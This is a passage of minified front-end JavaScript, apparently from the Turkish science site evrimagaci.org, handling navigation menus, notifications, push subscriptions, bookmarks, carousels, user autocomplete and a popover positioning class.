0!==K&&K.closeSiteOverlay&&K.closeSiteOverlay()})),fe.forEach((e=>{e.addEventListener("click",(()=>{fe.forEach((t=>{t!==e&&t.classList.contains("active")&&t.classList.remove("active")})),e.classList.contains("active")?(ye.classList.remove("show"),e.classList.remove("active"),ve<991&&t.body.classList.remove("noscroll")):(ye.classList.add("show"),e.classList.add("active"),ve<991&&t.body.classList.add("noscroll")),setTimeout((()=>{ft.classList.remove("show"),yt.classList.remove("hide-content")}),500)}))})),ht.addEventListener("click",(function(){const e=this.dataset.contentId,t=ye.querySelector('.menu-content.dropdown-content[data-content-id="'+e+'"]');t&&(t.classList.add("show"),yt.classList.add("hide-content"))})),gt&&gt.addEventListener("click",(()=>{ft.classList.remove("show"),yt.classList.remove("hide-content")})),bt&&bt.addEventListener("click",(()=>{ye.classList.remove("show"),fe.forEach((e=>e.classList.remove("active"))),t.body.classList.remove("noscroll"),setTimeout((()=>{ft.classList.remove("show"),yt.classList.remove("hide-content")}),500)})),ve>768&&t.addEventListener("click",(e=>{let t=!ye.contains(e.target),a=!0;fe.forEach((t=>{t.contains(e.target)&&(a=!1)})),t&&a&&Array.from(fe).some((e=>e.classList.contains("active")))&&(ye.classList.remove("show"),fe.forEach((e=>e.classList.remove("active"))),setTimeout((()=>{ft.classList.remove("show"),yt.classList.remove("hide-content")}),500))})))}const ge=t.querySelector(".ea-mobile-bottom-bar-container");if(ge&&e.innerWidth<768){let Lt=e.pageYOffset||t.documentElement.scrollTop,wt=0;e.addEventListener("scroll",(()=>{const a=e.pageYOffset||t.documentElement.scrollTop,n=e.innerHeight,i=t.documentElement.scrollHeight,o=a-Lt;n+a>=i-5?(ge.classList.remove("hide-bottom-bar"),t.body.classList.remove("hide-bottom-bar"),wt=0):(wt+=o,wt>=40?(ge.classList.add("hide-bottom-bar"),t.body.classList.add("hide-bottom-bar"),wt=0):wt<=-20&&(ge.classList.remove("hide-bottom-bar"),t.body.classList.remove("hide-bottom-bar"),wt=0)),Lt=a<=0?0:a}))}let be,Le;e.addEventListener("load",(()=>{let e=sessionStorage.getItem("went_back"),t=sessionStorage.getItem("forward_url");e&&t&&location.href===t?(sessionStorage.removeItem("went_back"),sessionStorage.removeItem("forward_url")):e||sessionStorage.removeItem("forward_url")})),(()=>{if(!e.isPwa&&!e.isWebview)return;if(e.addEventListener("popstate",(()=>{location.reload()})),v.on("click","a",(function(){let e=this.getAttribute("href");if(!e)return;let t=new URL(e);t&&"evrimagaci.org"===t.hostname.replace("localhost.","")&&this.removeAttribute("target")})),!t.referrer)return;let a=new URL(t.referrer);if(!a)return;if("evrimagaci.org"!==a.hostname.replace("localhost.",""))return;let n=t.querySelector("#page-back-button");n&&(n.style.display="",n.addEventListener("click",(e=>{e.preventDefault(),sessionStorage.setItem("went_back","true"),sessionStorage.setItem("forward_url",location.href),history.back()}))),"true"===sessionStorage.getItem("went_back")&&function(){if(t.querySelector("#page-forward-button"))return;let e=t.querySelector("#page-back-button");if(!e)return;let a=t.createElement("div");a.id="page-forward-button",a.style.display="",a.innerHTML='<a href="#" class="main-btn"><svg class="eac eac-arrow-right-solid" width="20" height="20"><use href="/public/images/eacons.svg#arrow-right-solid"></use></svg><span class="label">İleri</span></a>',a.addEventListener("click",(e=>{e.preventDefault(),sessionStorage.removeItem("went_back"),history.forward()})),e.parentNode.insertBefore(a,e.nextSibling)}()})(),e.getNotificationTemplate=(e,a)=>{void 0===a&&(a=t.getElementById("notification-template"));let n=a.content.cloneNode(!0),i=n.querySelector(".notification");e.unread&&i.classList.add("unread"),e.unseen&&i.classList.add("unseen"),i.id="notification-"+e.id,e.group_id&&(i.dataset.groupId=e.group_id),n.querySelector(".title").innerHTML=e.title,e.description&&(n.querySelector(".description").innerHTML=e.description);let o=n.querySelector(".icon");e.icon?"string"==typeof e.icon?o.innerHTML=e.icon:e.icon instanceof Element&&o.appendChild(e.icon):o.style.display="none";let s=n.querySelector(".source-user-image"),r=n.querySelector(".source-user");e.source_user_url?(r.style.display="",r.setAttribute("href",e.source_user_url),s.setAttribute("src",e.source_user_image)):(r.remove(),o.classList.remove("icon"),o.classList.add("icon-large"));let l=n.querySelector(".group-count-badge");l&&e.group_count&&e.group_count>1&&(l.textContent="+"+(e.group_count-1),l.style.display="",i.classList.add("grouped")),n.querySelector(".date").innerHTML=e.date,n.querySelector(".middle").setAttribute("href",e.url),o.setAttribute("href",e.url);let c="";if(e.actions.length>0)e.actions.forEach((t=>{c+='<span class="notification-action-btn" data-id="'+e.id+'" data-action="'+t.action+'"',e.group_id&&(c+=' data-group-id="'+e.group_id+'"'),c+=">"+t.title+"</span>"})),n.querySelector(".actions").innerHTML=c;else{let e=n.querySelector(".notification-actions-btn");e&&(e.style.display="none")}return n},e.pushNotification=e=>{let a=getNotificationTemplate(e),n=a.querySelector(".notification");n.classList.add("hide"),be&&be.classList.add("remove");let i=t.getElementById("push-notifications");i.appendChild(a),setTimeout((()=>{n.classList.add("show"),be&&i.removeChild(be),be=n}),200),clearTimeout(Le),Le=setTimeout((()=>{n&&n.querySelector(".notification-close-btn").click()}),3e4)},v.on("click",".notification-close-btn",(function(){be=null;let e=a(this).parent().parent();e.css("opacity",0),setTimeout((()=>{e.remove()}),200)}));let we=t.querySelector(".breaking-header");if(we){let xt=we.querySelectorAll("a"),St=0,kt=xt.length;setInterval((()=>{xt[St].classList.remove("active"),St++,St>=kt&&(St=0),xt[St].classList.add("active")}),1e4)}v.on("click",".bookmark-button",(function(){let t=this.dataset.contextId,a=this.dataset.contextType,n=this.dataset.apiEndpoint;e.eaUserId||Cookies.set("login_action",{type:"bookmark",apiEndpoint:n,contextType:a,contextId:t},{expires:1/600}),Se(n,t,a)})).on("click",".info-card-close-btn",(function(){let e=a(this).parent();e.attr("id")&&Cookies.set("icc-"+e.attr("id"),1,{expires:this.dataset.expires||1}),e.remove()}));let xe=Cookies.get("ea-page-counter-2023")||0;if(xe++,Cookies.set("ea-page-counter-2023",xe,{expires:365}),!e.isWebview&&xe&&(3===xe||xe%9==0)){let Et=t.querySelector("#support-fly");Et&&!Cookies.get("ea-support-fly-showed")&&setTimeout((()=>{if(popupCounter>0)return;popupCounter++,Et.querySelector(".page-count").textContent=xe,Cookies.set("ea-support-fly-showed",1,{expires:1});let a=t.querySelector(".ads--masthead");a&&a.remove();let n=t.querySelector(".ads--tower_left");n&&n.remove();let i=t.querySelector(".ads--tower_right");i&&i.remove(),Et.style.display="",e.eaLibraryLoader.load("confetti.browser").then((()=>{const e=t.getElementById("confetti-canvas");e.confetti=confetti.create(e);let a=Date.now()+7e3,n=["#bb0000","#ffffff"];!function t(){e.confetti({particleCount:2,angle:120,spread:55,origin:{x:1},gravity:.8,colors:n}),Date.now()<a&&requestAnimationFrame(t)}()}))}),18e4*Math.random()+4e4)}function Se(a,n,i,o=!1){const s=n===e.contentId;req("/"+a,[{name:"context_id",value:n},{name:"context_type",value:i},{name:"login_action",value:o},{name:"get_history",value:s}],(e=>{if(yme(metricaId,"reachGoal","bookmarkButton",{context_id:n,context_type:i,page_title:t.title}),void 0!==e.not_change&&e.not_change)return;s&&void 0!==e.history&&addHistoryToDOM("this",e.history);let a=t.querySelectorAll('.bookmark-button[data-context-id="'+n+'"][data-context-type="'+i+'"]');a?a.forEach((t=>{let a=t.querySelector(".icon");a?a.innerHTML=e.bookmark_icon:t.innerHTML=e.bookmark_icon})):swal("Kayıt güncellendi!","","success")}))}e.fileToBase64=t=>new Promise(((a,n)=>{e.File&&e.FileReader&&e.FileList&&e.Blob||n("not-supported-browser");const i=new FileReader;i.onload=e=>{a(e.target.result)},i.onerror=()=>{n("not-readered")},i.readAsDataURL(t)})),e.fileInputToBase64=e=>new Promise(((t,a)=>{0===e.get(0).files.length&&a("not found file");let n=e.get(0).files[0];fileToBase64(n).then((e=>{t(e)})).catch((e=>{a(e)}))})),e.updateNotificationBadge=t=>{let n=a(".notification-bubble");"clear"===t?e.eaNotificationCount=0:0!==t&&(e.eaNotificationCount+=t),e.eaNotificationCount>0?(n.show(),n.html(e.eaNotificationCount),"setAppBadge"in navigator&&navigator.setAppBadge(e.eaNotificationCount)):(n.hide(),"clearAppBadge"in navigator&&navigator.clearAppBadge())},"setAppBadge"in navigator&&updateNotificationBadge(0);let ke,Ee=()=>{if(!e.eaUserId)return;if(!("PushManager"in e))return;if(!("showNotification"in ke))return;let t=a("#push-subscription-info-alert"),n=a("#push-subscription-activate-btn"),i=a("#push-subscription-deactivate-btn"),o=a("#push-subscription-updating"),s=a("#push-permission-denied-guidance");s.hide();let r=(e,t)=>{if(i.hide(),n.hide(),null===e&&"logout"===t)return void c();o.show();const a=e.endpoint||null,s=e.getKey("p256dh")||null,r=e.getKey("auth")||null,l=(PushManager.supportedContentEncodings||["aesgcm"])[0];let d=null,u=null;s&&(d=btoa(String.fromCharCode.apply(null,new Uint8Array(s)))),r&&(u=btoa(String.fromCharCode.apply(null,new Uint8Array(r)))),req("-user/push-notification-device-update",[{name:"endpoint",value:a},{name:"public_key",value:d},{name:"auth_token",value:u},{name:"content_encoding",value:l},{name:"type",value:t}],(()=>{o.hide(),"logout"===t?c():i.show()}),(()=>{o.hide(),c()}))},l=()=>{n.hide(),t.hide(),s.show()},c=()=>{s.hide(),t.hide(),n.show()},d=()=>{const a=function(t){const a=(t+"=".repeat((4-t.length%4)%4)).replace(/-/g,"+").replace(/_/g,"/"),n=e.atob(a),i=new Uint8Array(n.length);for(let e=0;e<n.length;++e)i[e]=n.charCodeAt(e);return i}("BKOIpqX-H1hcy82fteHhPP350T7aYyrc9Out8QwnU6UzVyen2AgxGJQDNS5eGx_F2Bl06rbHC6jaQHW3FPx905c");ke.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:a}).then((e=>{r(e,"login")})).catch((e=>{"denied"!==Notification.permission?(t.text("Bildirim kaydı başarısız oldu. Lütfen tekrar deneyin."),t.show(),c()):l()}))};n.on("click",(()=>{console.log("newPushSubscription called, current permission:",Notification.permission),n.hide(),t.hide(),Notification.requestPermission().then((e=>{console.log("requestPermission resolved with:",e),"granted"===e?d():"denied"===e?l():c()})).catch((e=>{console.error("requestPermission error:",e),t.text("Bildirim izni istenemedi. Lütfen tekrar deneyin."),t.show(),c()}))})),i.on("click",(()=>{i.hide(),ke.pushManager.getSubscription().then((e=>{r(e,"logout")})).catch((()=>{c()}))})),ke.pushManager.getSubscription().then((e=>{null===e?qe.length>0&&(qe.show(),c()):req("-user/push-notification-device",[{name:"endpoint",value:e.endpoint}],(()=>{1===parseInt(qe.attr("data-show-disable-setting"))&&qe.length>0&&(qe.show(),i.show())}),(()=>{qe.length>0&&(qe.show(),c())}))})).catch((e=>{qe.length>0&&(qe.show(),t.show(),t.text(e))}))},qe=a("#push-notification-info-card");if(e.serviceWorkerReg=null,"serviceWorker"in navigator){let qt=t=>{ke=t,e.serviceWorkerReg=t;const a=new BroadcastChannel("evrimagaci_channel");if(a.onmessage=e=>{switch(e.data.type){case"notification":let t=e.data.payload;pushNotification({actions:{},date:null,title:t.title,description:t.options.body||"",icon:null,id:t.options.data.id,source_user_image:t.options.icon,source_user_url:t.url,unread:!0,unseen:!1,url:t.url}),updateNotificationBadge(1);break;case"notificationClick":updateNotificationBadge(-1)}},e.addEventListener("beforeunload",(()=>{if(z&&z.length>0){const e=new FormData;e.append("viewed_items",JSON.stringify(z)),e.append("csrf_token_001",Cookies.get("csrf_cookie_001")),navigator.sendBeacon("/ajax/feed-beacon",e),z=[]}a.close()})),qe.length>0){if(qe.hasClass("fly"))return;let e=parseInt(qe.attr("data-timer"));e>0?setTimeout((()=>{popupCounter>0||(popupCounter++,Ee())}),1e3*e):Ee()}};navigator.serviceWorker.register("/service-worker.js").then(qt).catch((t=>{console.error("Service Worker registration failed:",t),e.serviceWorkerReg=!1}))}const Ce={containerClassesByInputType:{text:"input-con",file:"select-file-con",radio:"input-radios"},iconNamesByType:{warning:"exclamation-circle",error:"exclamation-circle",description:"question"}};e.setInputAlert=async(e,a,n="warning")=>{const i=Ce.containerClassesByInputType[e.attr("type")];let o;if(o=e.hasClass(i)?e:e.closest("."+i),0===o.length)return;Ce.iconNamesByType[n]||(n="warning");const s=o.find(".form-input-alert");if(s.length>0)return s.attr("class","form-input-alert "+n),void s.find(".alert-text").html(a);const r=t.createElement("div");r.classList.add("form-input-alert",n);const l=await EACON.create(Ce.iconNamesByType[n]);l&&r.appendChild(l);const c=t.createElement("span");c.classList.add("alert-text"),c.innerHTML=a,r.appendChild(c),o.append(r)},e.removeInputAlert=(e,t=["error","warning"])=>{t.forEach((t=>{e.find(".form-input-alert."+t).remove()}))},e.createMediaItemCompact=e=>{let a=t.createElement("div");a.className="media-item-compact",a.dataset.miId=e.mi_id;let n=t.createElement("div");n.className="left";let i=t.createElement("div");i.className="right",e.original_language_title&&(e.title=`${e.original_language_title} (${e.title})`);let o=`<div>${e.title}<a href="${e.url}" target="_blank">Esere Git</a></div>`;e.subtitle&&(o+=`<div>${e.subtitle}</div>`),e.year&&(o+=`<div>${e.year}</div>`),o+=`<div>${e.type_title}</div>`,e.waiting&&(o+="<div>Onay Bekliyor</div>"),i.innerHTML=o;let s=t.createElement("img");return s.src=e.image_src,n.appendChild(s),a.appendChild(n),a.appendChild(i),a},e.mainBtnLoading=(e,t="Gönderiliyor")=>{e.classList.contains("loading")?e.classList.remove("loading"):e.classList.add("loading"),e.querySelector(".label").innerText=t},e.zoomInstance=mediumZoom("img[data-zoom-src]"),v.on("click",".ea-show-more-btn",(function(){const e=this.closest(".ea-expandable-text");e.querySelector(".visible-text").remove(),this.remove(),e.querySelector(".full-text").style.display="inline"})),v.on("click",".users-slider-btn",(function(){const e=this.closest(".users-slider-container"),t=e.querySelector(".users-container"),a=e.clientWidth,n=parseInt(t.scrollLeft);let i;i=this.classList.contains("previous")?n-a+a/5:n+a-a/5,t.scrollTo({left:i,behavior:"smooth"})}));const Te=t.querySelector("header .hamburger-menu");if(Te.addEventListener("click",(()=>{const a=Te.classList.contains("show");Te.classList.toggle("show"),me.classList.toggle("show"),a?K.closeSiteOverlay():K.showSiteOverlay(),e.innerWidth<991&&(a?t.body.classList.remove("noscroll"):t.body.classList.add("noscroll"))})),K.siteOverlay){const Ct=K.closeSiteOverlay.bind(K);K.closeSiteOverlay=function(){Te.classList.remove("show"),me.classList.remove("show"),e.innerWidth<991&&t.body.classList.remove("noscroll"),Ct()}}let _e=t.querySelector(".specific-add-mobile"),Ae=t.querySelector(".specific-page-add-new-container");function Ie(a){e.eaLibraryLoader.load("thanos-effect").then((()=>{const n=t.querySelector('.cbox[data-id="'+a+'"]');if(T=n.cloneNode(!0),n){const i=n.offsetHeight;let o=n.offsetWidth,s=50,r=-50;const l=t.createElement("span");e.innerWidth<991&&(s=0),l.classList.add("thanos-effect"),l.style.height=`${i}px`,l.style.width=`${o}px`,l.style.display="block",l.style.marginBottom="20px",l.id=`thanos-effect-${a}`,n.parentNode.replaceChild(l,n),l.appendChild(n);new Thanos({victim:n,move_to:{x:s,y:r},container:t.getElementById(`thanos-effect-${a}`)}).snap(a)}}))}function Be(e){const a=t.querySelector(`#thanos-effect-${e}`);a&&a.replaceWith(T)}function Me(e){setTimeout((()=>{const a=t.querySelector(`#thanos-effect-${e}`);if(!a)return;const n=setInterval((()=>{""===a.innerHTML.trim()&&0===a.childElementCount&&(a.remove(),clearInterval(n))}),250)}),500)}_e&&Ae&&!Ae.classList.contains("no-mobile-dropdown")&&_e.addEventListener("click",(()=>{_e.classList.toggle("show"),t.querySelector(".specific-page-add-new-container .specific-add-dropdown").classList.toggle("show")})),t.querySelector(".point-ranking-tab-head")&&t.querySelectorAll(".point-ranking-tab-head .item").forEach((e=>{e.addEventListener("click",(function(){const e=this.dataset.tabId;t.querySelectorAll(".point-ranking-tab-body .tab-content").forEach((e=>{e.classList.remove("show")})),t.querySelector(`.point-ranking-tab-body .tab-content[data-tab-id="${e}"]`).classList.add("show"),t.querySelectorAll(".point-ranking-tab-head .item").forEach((e=>{e.classList.remove("active")})),this.classList.add("active")}))}));const He=t.querySelector(".explanations-body");if(He){const Tt=Array.from(t.querySelectorAll(".question-filters .filter-item"));Tt?.forEach((e=>{e.addEventListener("click",(()=>{const t=Tt.find((e=>e.classList.contains("active")));t.classList.remove("active"),e.classList.add("active"),He.classList.remove(`filter-entry-status--${t.dataset.filter}`),He.classList.add(`filter-entry-status--${e.dataset.filter}`)}))}))}function Ne(a){function n(e,t){let a=e.nextElementSibling;for(let e=0;e<6&&a;e++){if(a.classList&&a.classList.contains(t))return a;a=a.nextElementSibling}return e.parentElement?e.parentElement.querySelector("."+t):null}a.style.display="flex",a.style.overflowX="auto",a.style.scrollBehavior="smooth",a.style.cursor="grab";const i=n(a,"carousel-prev"),o=n(a,"carousel-next");function s(){if(!i||!o)return;const e=Math.max(0,a.scrollWidth-a.clientWidth);if(e<=1)return i.classList.add("disabled"),void o.classList.add("disabled");i.classList.toggle("disabled",a.scrollLeft<=1),o.classList.toggle("disabled",a.scrollLeft>=e-1)}const r=Array.from(a.querySelectorAll("img"));if(0===r.length)s();else{let e=0;r.forEach((t=>{t.complete?e++:(t.addEventListener("load",(()=>{e++,e===r.length&&s()})),t.addEventListener("error",(()=>{e++,e===r.length&&s()})))})),setTimeout(s,50),setTimeout(s,200);let t=a.scrollWidth,n=0;const i=setInterval((()=>{a.scrollWidth===t?n++:(t=a.scrollWidth,n=0),n>=3&&(clearInterval(i),s())}),80)}a.addEventListener("scroll",s),e.addEventListener("resize",(()=>s())),i&&i.addEventListener("click",(()=>{i.classList.contains("disabled")||a.scrollBy({left:-Math.round(.9*a.clientWidth),behavior:"smooth"})})),o&&o.addEventListener("click",(()=>{o.classList.contains("disabled")||a.scrollBy({left:Math.round(.9*a.clientWidth),behavior:"smooth"})}));let l=!1,c=0,d=0;a.addEventListener("mousedown",(e=>{l=!0,c=e.pageX,d=a.scrollLeft,a.style.cursor="grabbing",a.classList.add("dragging"),e.preventDefault()})),t.addEventListener("mouseup",(()=>{l&&(l=!1,a.style.cursor="grab",a.classList.remove("dragging"),setTimeout(s,20))})),a.addEventListener("mousemove",(e=>{if(!l)return;const t=e.pageX-c;a.scrollLeft=d-t}));let u=0;a.addEventListener("touchstart",(e=>{u=e.touches[0].pageX,d=a.scrollLeft}),{passive:!0}),a.addEventListener("touchmove",(e=>{const t=e.touches[0].pageX-u;a.scrollLeft=d-t}),{passive:!1})}e.serializeArray=function(e){let t=new FormData(e),a=[];return t.forEach(((e,t)=>{a.push({name:t,value:e})})),a},e.atpFormat=(e,t={})=>{const{showBelowZero:a=!0,full:n=!0,unsigned:i=!1}=t;let o=e;o<0&&!a&&(o=0);const s=Math.abs(o),r=!i&&o<0?"-":"";return n||s<5e3?r+s.toLocaleString("tr-TR")+" ATP":s>=1e6?r+(s/1e6).toLocaleString("tr-TR")+"M ATP":r+(s/1e3).toLocaleString("tr-TR")+"K ATP"},e.createUserAlgoliaAutocomplete=(t,a,n={})=>{if(!t)return null;const{placeholder:i="Kullanıcı ara...",endpoint:o="/panel/ajax-user/list-ac",onSelect:s=null}=n;let r=null;return e.eaLibraryLoader.load("algolia").then((()=>{if("1"===t.dataset.algoliaInitialized)return;t.dataset.algoliaInitialized="1";const{autocomplete:n}=e["@algolia/autocomplete-js"];r=n({container:t.parentElement,placeholder:i,detachedMediaQuery:"(max-width: 10px)",translations:{clearButtonTitle:"Vazgeç",detachedCancelButtonText:"Vazgeç"},getSources:({query:e})=>!e||e.length<2?[]:fetch(`${o}?is-autocomplete=1&term=${encodeURIComponent(e)}`).then((e=>e.json())).then((e=>[{sourceId:"users",getItems:()=>e,getItemInputValue:({item:e})=>e.label||e.display_name||e.username,onSelect({item:e}){a.textContent=`Seçilen Kullanıcı: ${e.label}`,t.dataset.id=e.value,s&&"function"==typeof s&&s(e)},templates:{item({item:e,html:t}){const a=e.label.match(/^(.+?)\s*\[(.+?)\]$/),n=a?a[1]:e.label,i=a?a[2]:e.username||"";return t`
                  <div class="search-user-result-item-wrapper">
                    <div class="user-result-item-info-wrapper">
                      <div class="user-name">${n}</div>
                      ${i?t`
                        <div class="username">@${i}</div>`:""}
                    </div>
                  </div>`}}}])).catch((e=>(console.error("Error fetching users:",e),[])))});const l=t.parentElement.querySelector(".aa-Input");l&&(l.placeholder=t.placeholder||i,l.className=t.className+" aa-Input",t.style.display="none",Object.defineProperty(t,"value",{get:()=>l.value,set(e){l.value=e}}))})),{clear(){a&&(a.textContent="Kullanıcı Seçilmedi"),t&&(t.dataset.id="",t.value="")},setUser(e,n){t&&a&&(t.dataset.id=e,a.textContent=`Seçilen Kullanıcı: ${n}`)}}};t.querySelectorAll(".images-carousel").forEach((e=>{Ne(e)}));if(t.querySelector(".verified-users-page")){const _t=t.querySelector(".head-profiles"),At=t.querySelectorAll(".head-profiles .user-img"),It=5,Bt=3e3;function Mt(e,t){const a=e.getBoundingClientRect(),n=t.getBoundingClientRect();return a.top>=n.top&&a.bottom<=n.bottom&&a.left>=n.left&&a.right<=n.right}function Ht(){At.forEach((e=>{e.classList.remove("active")}));const e=Array.from(At).filter((e=>Mt(e,_t)));if(0===e.length)return;const t=new Set,a=Math.min(It,e.length);for(;t.size<a;){const a=Math.floor(Math.random()*e.length);t.add(a)}t.forEach((t=>{e[t].classList.add("active")}))}Ht(),setInterval(Ht,Bt),e.addEventListener("resize",Ht);const Nt=t.querySelectorAll(".verified-accordions .accordion-item");Nt.forEach((e=>{const t=e.querySelector(".verified-accordions .accordion-head"),a=e.querySelector(".verified-accordions .accordion-body");t.addEventListener("click",(()=>{const t=e.classList.contains("active");Nt.forEach((e=>{e.classList.remove("active"),e.querySelector(".verified-accordions .accordion-body").style.maxHeight=null})),t||(e.classList.add("active"),a.style.maxHeight=a.scrollHeight+"px")}))}))}})(window,document,$);
!function(){"use strict";let e=!1,t=!1,n=[],a=null;const o=["ea-input-alert","ea-input-header","ea-text-input","ea-number-input","ea-toggle-btn","ea-select","ea-textarea","ea-checkbox","ea-radio-btn","ea-date-input","ea-select-tags","ea-select-related-words","ea-select-image","[data-ea-lazy-input]"];function r(){const e=o.join(", ");return document.querySelectorAll(e)}function i(e){Array.from(e).forEach((e=>{const t=e.dataset?.eaLazyInput;if(t&&t.startsWith("ea-")){const n=document.createElement(t);Array.from(e.attributes).forEach((e=>{"data-ea-lazy-input"!==e.name&&n.setAttribute(e.name,e.value)})),n.innerHTML=e.innerHTML,e.parentNode.replaceChild(n,e)}}))}async function c(o){if(t)n.push(o);else if(!e){t=!0;try{const o=r();await async function(){return a||(window.eaInputsLazyMode=!0,a=new Promise(((n,a)=>{const o=document.createElement("script"),r="dev"===window.eaEnv?"localhost.":"";o.src=`https://${r}evrimagaci.org/public/js/ea-inputs.js`,o.onload=()=>{"function"==typeof window.initializeEAInputCustomElements&&window.initializeEAInputCustomElements(),e=!0,t=!1,n()},o.onerror=()=>{t=!1,a(new Error("Failed to load EA inputs script"))},document.head.appendChild(o)})),a)}(),i(o),n.forEach((e=>{e&&e.isConnected&&i([e])})),n=[]}catch(e){t=!1}}}function s(e){Array.from(e).forEach((e=>{window.observeIntersection(e,(async(t,n)=>{await c(e),n.unobserve(e)}))}))}function d(){const e=r();e.length>0&&s(e);new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{if(e.nodeType===Node.ELEMENT_NODE){const t=e.matches&&e.matches(o.join(", "))?[e]:Array.from(e.querySelectorAll?.(o.join(", "))||[]);t.length>0&&s(t)}}))}))})).observe(document.body,{childList:!0,subtree:!0})}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",d):d()}();
class EAPopover{static VIEWPORT_MARGIN=10;static DEFAULT_Z_INDEX=9999;static POPOVER_BEHAVIORS={AUTO:"auto",MANUAL:"manual",HINT:"hint"};constructor(e,t,o={}){if(!e||!t)throw new Error("EAPopover: Both referenceElement and popoverElement are required");this.referenceElement=e,this.popoverElement=t,this.options={placement:"bottom",offset:[0,8],boundary:document.documentElement,useNativePopover:!0,popoverBehavior:EAPopover.POPOVER_BEHAVIORS.AUTO,lightDismiss:!0,source:null,...o},this.isDestroyed=!1,this.currentPlacement=this.options.placement,this.isVisible=!1,this.hasNativePopoverSupport=this.detectPopoverSupport(),this.useNative=this.hasNativePopoverSupport&&this.options.useNativePopover,console.log("[EAPopover DEBUG] Constructor mode selection:",{popoverElement:this.popoverElement?.id||"no-id",hasNativePopoverSupport:this.hasNativePopoverSupport,useNativePopover:this.options.useNativePopover,useNative:this.useNative,placement:this.options.placement}),this.viewport=null,this.referenceRect=null,this.popoverRect=null,this.eventListeners=[],this.useNative?(console.log("[EAPopover DEBUG] Initializing native popover mode"),this.initNativePopover()):(console.log("[EAPopover DEBUG] Initializing custom positioning mode"),this.initCustomPositioning())}detectPopoverSupport(){try{if("function"!=typeof HTMLElement.prototype.showPopover||!("popover"in HTMLElement.prototype))return!1;const e=document.createElement("div");e.setAttribute("popover","manual"),document.body.appendChild(e);try{return e.showPopover(),e.hidePopover(),document.body.removeChild(e),!0}catch(t){return document.body.removeChild(e),!1}}catch(e){return!1}}initNativePopover(){this.popoverElement.id||(this.popoverElement.id="eapopover-"+Math.random().toString(36).substring(2,11)),this.popoverElement.classList.contains("ea-popover")||this.popoverElement.classList.add("ea-popover"),this.popoverElement.setAttribute("popover",this.options.popoverBehavior),this.popoverElement.style.display="",this.setupAccessibility(),"BUTTON"===this.referenceElement.tagName&&(this.referenceElement.setAttribute("popovertarget",this.popoverElement.id),this.referenceElement.setAttribute("popovertargetaction","toggle")),this.setupNativeEventListeners(),this.applyNativePositioning()}initCustomPositioning(){this.popoverElement.classList.contains("ea-popover")||this.popoverElement.classList.add("ea-popover"),this.popoverElement.style.position="fixed",this.setupAccessibility(),this.update()}setupNativeEventListeners(){const e=e=>{"open"===e.newState?(this.isVisible=!0,this.popoverElement.setAttribute("aria-hidden","false"),this.popoverElement.style.display="",this.onBeforeShow?.(e)):(this.isVisible=!1,this.popoverElement.setAttribute("aria-hidden","true"),this.onBeforeHide?.(e))},t=e=>{"open"===e.newState?this.onShow?.(e):this.onHide?.(e)};this.popoverElement.addEventListener("beforetoggle",e),this.popoverElement.addEventListener("toggle",t),this.eventListeners.push({element:this.popoverElement,type:"beforetoggle",handler:e},{element:this.popoverElement,type:"toggle",handler:t})}applyNativePositioning(){const[e,t]=this.options.offset;this.popoverElement.style.setProperty("--popover-offset-x",`${e}px`),this.popoverElement.style.setProperty("--popover-offset-y",`${t}px`),this.popoverElement.style.setProperty("--popover-placement",this.options.placement),this.popoverElement.setAttribute("data-placement",this.options.placement)}setupAccessibility(){this.popoverElement.setAttribute("role","dialog"),this.popoverElement.setAttribute("aria-modal","false"),this.popoverElement.setAttribute("aria-hidden","true"),this.referenceElement.getAttribute("aria-describedby")||this.referenceElement.setAttribute("aria-describedby",this.popoverElement.id),this.popoverElement.hasAttribute("tabindex")||this.popoverElement.setAttribute("tabindex","-1"),this.setupKeyboardNavigation()}setupKeyboardNavigation(){const e=e=>{"Escape"===e.key&&this.isOpen()&&(e.preventDefault(),this.hide(),this.referenceElement&&this.referenceElement.focus&&this.referenceElement.focus())};this.popoverElement.addEventListener("keydown",e),this.eventListeners.push({element:this.popoverElement,type:"keydown",handler:e})}update(){if(this.isDestroyed||this.useNative)return void console.log("[EAPopover DEBUG] update() skipped:",{isDestroyed:this.isDestroyed,useNative:this.useNative,popoverElement:this.popoverElement?.id||"no-id"});if(console.log("[EAPopover DEBUG] update() called for:",this.popoverElement?.id||"no-id"),this.viewport={width:window.innerWidth,height:window.innerHeight,scrollX:window.scrollX,scrollY:window.scrollY},this.referenceRect=this.referenceElement.getBoundingClientRect(),this.popoverRect=this.popoverElement.getBoundingClientRect(),0===this.referenceRect.width||0===this.referenceRect.height)return void console.warn("[EAPopover DEBUG] Invalid reference element bounds - element may be hidden or not rendered");if(0===this.popoverRect.width||0===this.popoverRect.height)return void console.warn("[EAPopover DEBUG] Invalid popover element bounds - element may be hidden or not rendered");console.log("[EAPopover DEBUG] Measurements:",{viewport:this.viewport,referenceRect:this.referenceRect,popoverRect:this.popoverRect,referenceElement:this.referenceElement?.tagName||"no-element",referenceElementVisible:this.referenceElement.offsetHeight>0,popoverElementVisible:this.popoverElement.offsetHeight>0,popoverDisplay:window.getComputedStyle(this.popoverElement).display,popoverPosition:window.getComputedStyle(this.popoverElement).position,documentScrollTop:document.documentElement.scrollTop,windowScrollY:window.scrollY});const e=this.chooseBestPlacement(),t=this.calculatePosition(e);console.log("[EAPopover DEBUG] Position calculation:",{bestPlacement:e,position:t,preferredPlacement:this.options.placement}),this.currentPlacement=e,this.applyPosition(t)}calculatePosition(e){const[t,o]=this.options.offset,i=this.referenceRect,s=this.popoverRect;return{...{bottom:{x:i.left+i.width/2-s.width/2+t,y:i.bottom+o},top:{x:i.left+i.width/2-s.width/2+t,y:i.top-s.height-o},right:{x:i.right+o,y:i.top+i.height/2-s.height/2+t},left:{x:i.left-s.width-o,y:i.top+i.height/2-s.height/2+t}}[e],placement:e}}chooseBestPlacement(){const e=this.options.placement;if(this.fitsInViewport(e))return e;const t={bottom:["top","right","left"],top:["bottom","right","left"],right:["left","bottom","top"],left:["right","bottom","top"]};for(const o of t[e]||[])if(this.fitsInViewport(o))return o;return e}fitsInViewport(e){const t=this.calculatePosition(e),o=EAPopover.VIEWPORT_MARGIN;return t.x>=o&&t.y>=o&&t.x+this.popoverRect.width<=this.viewport.width-o&&t.y+this.popoverRect.height<=this.viewport.height-o}applyPosition(e){if(this.useNative)return void console.log("[EAPopover DEBUG] applyPosition() skipped - using native positioning");console.log("[EAPopover DEBUG] applyPosition() input:",e);const t=this.adjustForViewport(e);console.log("[EAPopover DEBUG] adjustedPosition:",t);const 